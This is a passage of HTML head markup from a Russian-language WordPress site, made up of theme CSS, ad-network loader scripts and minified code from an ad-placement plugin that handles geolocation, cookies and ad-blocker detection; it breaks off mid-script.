#wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}.comments-area{padding-top:0px !important}#comments{margin:0px !important}#wpdcom{margin:0px!important}#wpdcom{padding:0px!important}#wpdcom .wpd-form-head{padding:0px !important;margin-top:0px !important} </style> <link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1739544067' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://gospodaretsva.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/style.min.css?ver=1739544067' media='all'/> <link rel='stylesheet' id='enlighterjs-css' href='https://gospodaretsva.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='reboot-style-child-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/themes/reboot_child/style.css?ver=1739544067' media='all'/> <script type="text/javascript" src="https://gospodaretsva.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/gospodaretsva.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script> <script>window.yaContextCb = window.yaContextCb || [] </script> <script async src="https://yandex.ru/ads/system/context.js"></script><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><link rel="preload" href="https://gospodaretsva.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin> <style>.scrolltop:before{content:"\21d1"}@media (min-width: 768px){body.custom-background{background-image: url("https://gospodaretsva.com/wp-content/uploads/2020/09/1.png")}}@media (min-width: 768px){body.custom-background{background-repeat:repeat}}@media (min-width: 768px){body.custom-background{background-attachment: fixed}}.site-header, .site-header a, .site-header .pseudo-link{color:#8224e3}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#8224e3}.site-title, .site-title a{color:#636363}.site-description{color:#1e73be}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#0a546b}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:1.7;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;}.h1, h1:not(.site-title){font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h3, h3{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h4, h4{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h5, h5{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h6, h6{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style> <link rel="icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-32x32.jpg" sizes="32x32"/> <link rel="icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-192x192.jpg" sizes="192x192"/> <link rel="apple-touch-icon" href="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-180x180.jpg"/> <meta name="msapplication-TileImage" content="https://gospodaretsva.com/wp-content/uploads/2019/10/cropped-favicon-1-270x270.jpg"/> <style type="text/css" id="wp-custom-css"> .expert-review-faq-item{ margin-bottom:5px; } .dc-wrapper{ position: sticky !important; } .dc-banner.active { top: auto; } #wpshop_widget_articles-2 { text-align:center; } /* #custom_html-7{ width:340px !important; }*/ .entry-content{ max-width: 800px; } .table-of-contents{ background-color: #dfebef; background-position: right; background-repeat: no-repeat; border-radius: 8px; color: #333; line-height: 18px; position: relative; } MAIN .table-of-contents.open { background-image: url([data-uri]); } .footer-navigation ul li, .main-navigation ul li { position: relative; display: block; border-bottom: 1px solid rgba(255,255,255,.2); } .main-navigation { margin-bottom: 5px; } .entry-meta { font-size: 85%; color: #999; margin-bottom: 14px; line-height: 1.7; } .section-block:first-child { margin-top: 0; } .site-content{ background:transparent; } .content-area { -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; padding: 40px; right: 20px; } .widget{ box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; margin-bottom: 30px; } .widget-area{ left:20px; } .site-content { padding-left: 0px; padding-right: 0px; } .content-area{ -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; right: 0px; } .content-area .post-card{ -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15); box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.15); background: #fff; border-radius: 15px; padding: 40px; } .is-style-default { background: none repeat scroll 0 0 #e7eab9!important; color: #2f2f33; font-family: arial; font-size: 16px; font-style: italic; line-height: 1.37; text-align: center; padding: 15px 38px; position: relative; box-shadow: 0 1px 2px rgba(12, 12, 12, 0.29), 0 0 10px rgba(12, 12, 12, 0.14) inset; } .is-style-default:before{ position:absolute; margin-top:-27px; margin-left:-38px; content:url('https://gospodaretsva.com/wp-content/uploads/2020/08/webof.png'); } .is-style-default:after { z-index: -1; position: absolute; content: ""; bottom: 14px; right: 8px; left: auto; top: 75%; -webkit-box-shadow: 0 19px 7px #a09b9b; -moz-box-shadow: 0 19px 7px #a7a7a7; box-shadow: 0 19px 7px #a29b9b; -webkit-transform: rotate(3deg); -moz-transform: rotate(3deg); -o-transform: rotate(3deg); -ms-transform: rotate(3deg); transform: rotate(3deg); } #slidebox{ width: 200px; height: auto; left:0; background-color: #fff; border-top: 1px solid #E28409; border-right: 1px solid #E28409; border-left: 1px solid #E28409; position: fixed; bottom: -1005px; box-shadow: 0 0 10px #aaa; -moz-box-shadow: 0 0 10px #aaa; -webkit-box-shadow: 0 0 10px #aaa; } a.close{ background: transparent url(wp-content/uploads/2020/09/close.gif) no-repeat top left; width: 13px; height: 13px; position: absolute; cursor: pointer; top: 10px; right: 10px; z-index: 10; } a.close:hover{ background-position: 0px -13px; } #userDivSoc{ position: fixed; margin-left: -95px; width: 75px; } #matrix { width: 400px; margin: auto; overflow: auto; text-align: justify; } #arrowTop { height: 9px; width: 14px; color: green; position: fixed; top: 10px; left: 10px; cursor: pointer; } #arrowTop::before { content: '▲'; } @media (max-width: 1300px) { #userDivSoc { display: none; } } .myTableCategory { background: #f5ffff; border-collapse: collapse; text-align: left; } .myTableCategory th { border-top: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset 0 1px 0 #999999, inset 0 -1px 0 #999999; background: linear-gradient(#9595b6, #5a567f); color: white; padding: 10px 15px; position: relative; } .myTableCategory th:after { content: ""; display: block; position: absolute; left: 0; top: 25%; height: 25%; width: 100%; background: linear-gradient(rgba(255, 255, 255, 0), rgba(255,255,255,.08)); } .myTableCategory tr:nth-child(odd) { background: #ebf3f9; } .myTableCategory th:first-child { border-left: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset 1px 1px 0 #999999, inset 0 -1px 0 #999999; } .myTableCategory th:last-child { border-right: 1px solid #777777; border-bottom: 1px solid #777777; box-shadow: inset -1px 1px 0 #999999, inset 0 -1px 0 #999999; } .myTableCategory td { border: 1px solid #e3eef7; position: relative; transition: all 0.5s ease; } .myTableCategory tbody:hover td { color: transparent; text-shadow: 0 0 3px #a09f9d; } .myTableCategory tbody:hover tr:hover td { color: #444444; text-shadow: none; } @media screen and (max-width: 600px) { .expert-review-faq-item__question { line-height:1.2; font-size: 1em; padding:10px 25px 10px 45px; } .myTableCategory { border: 0; } .myTableCategory thead { display: none; } .myTableCategory tr { margin-bottom: 10px; display: block; border-bottom: 2px solid #ddd; } .myTableCategory td { display: block; text-align: right; font-size: 13px; border-bottom: 1px dotted #ccc; border-right: 1px solid transparent; } .myTableCategory td:last-child { border-bottom: 0; } .myTableCategory td:before { content: attr(data-label); float: left; text-transform: uppercase; font-weight: bold; } } .su-box { margin: 0 0 1.5em; border-width: 2px; border-style: solid; border-color: #2b3e63; border-radius: 3px; } .su-box-title { display: block; padding: .5em 1em; font-weight: 700; font-size: 1.1em; background-color:#1d699e; color:#FFFFFF; border-top-left-radius:1px; border-top-right-radius:1px } .su-box-content { background-color: #fff; color: #444; padding: 1em; border-bottom-left-radius:1px; border-bottom-right-radius:1px } a, a:visited { color: #428bca; } .site-footer-container:not(.site-footer-container--disable-sticky){ bottom: auto; } #custom_html-5{ width:336px; } .expert-review-faq--style-style-4 .expert-review-faq-item__answer { padding: 0px; } @media (max-width: 480px) { .enlighter-default{ margin-left:-30px; margin-right:-30px; } } .no-scroll { overflow: hidden; } .name_directory_startswith{ display:none; } .form-name-directory input{ border-radius: 0.3rem!important; } .div-name-directory{ background: #ecf0f1; padding: 1rem!important; border-radius: 0.3rem!important; } .btn-name-directory { display: inline-block; font-weight: 400; line-height: 1.5; color: #212529; text-align: center; text-decoration: none; vertical-align: middle; cursor: pointer; -webkit-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1rem; border-radius: 0.25rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; color: #fff; background-color: #2c3e50; border-color: #2c3e50; } @media (max-width: 576px){ .content-area{ padding: 15px; } } @media (min-width: 576px){ .label-block { width: 420px; } .class5{ padding-bottom: 5px; display: flex; } .class6{ flex: 1; } } .dc-animationMain { animation-duration: 20s; } .main-stic .dc-banner { background: white; height: 300px; } .dc-progress-container { padding: 0 0 2px 0 !important; } .main-stic .dc-progress-container { width: 320px; } .main-stic .dc-banner { width: 320px; } .main-stic .dc-wrapper { left: 0; width: 320px; right: 0; } .dc-banner.active { top: 5px !important; background: white; min-height: 300px; z-index: 999; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gospodaretsva.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gospodaretsva.com\/ip.html","get_ip":"https:\/\/gospodaretsva.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-25px;right:0;width:25px;height:25px;background:#e2e2e2;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(25px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-25px;right:0;padding:0 15px;color:#ffffff;background:#e2e2e2;line-height:25px;height:25px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-25px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-25px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} .fpm-cross{ right: auto!important; }</style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return 